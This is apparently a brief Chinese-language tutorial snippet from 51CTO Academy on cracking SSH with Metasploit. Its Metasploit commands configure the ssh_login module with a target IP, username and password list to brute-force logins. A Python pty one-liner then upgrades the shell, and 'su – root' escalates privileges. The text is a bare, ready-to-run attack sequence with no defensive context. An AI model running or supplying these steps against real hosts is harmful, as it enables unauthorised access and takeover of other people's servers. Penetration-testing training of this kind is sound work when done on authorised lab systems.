 51CTO学院
使用metasploit破解SSH
在终端中输入
msfconsole
-- msf > use auxiliary/scanner/ssh/ssh_login
-- msf auxiliary(ssh_login) > set rhosts 192.168.1.137
-- msf auxiliary(ssh_login) > set username hadi
-- msf auxiliary(ssh_login) > set pass_file hadi.txt
-- msf auxiliary(ssh_login) > run
优化会话
python -c “import pty; pty.spawn(‘/bin/bash’)”
su – root
51CTO学院